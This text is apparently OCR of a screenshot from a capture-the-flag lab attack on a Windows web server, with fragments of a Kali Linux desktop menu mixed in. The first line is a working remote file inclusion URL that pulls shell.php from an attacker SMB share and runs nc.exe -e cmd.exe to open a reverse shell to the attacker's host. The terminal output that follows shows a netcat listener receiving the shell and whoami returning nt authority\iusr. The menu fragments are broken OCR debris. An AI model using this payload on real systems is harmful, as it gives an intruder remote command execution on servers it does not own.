 10.10.10.151/blog/?lang=\\10.10.14.8\ica\shell.php&cmd=c:\programdata\nc.exe+-e+cmd.exe+10.10.14.8+443
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Downl
root@kali: ~/Desktop/sniper
File Actions Edit View Help
root@kali: ~/Desktop/sniper root@kali: /tmp/es
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop/sniper]
└─# ls
results shell.php
┌──(root㉿kali)-[~/Desktop/sniper]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.151] 49678
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
C:\inetpub\wwwroot\blog>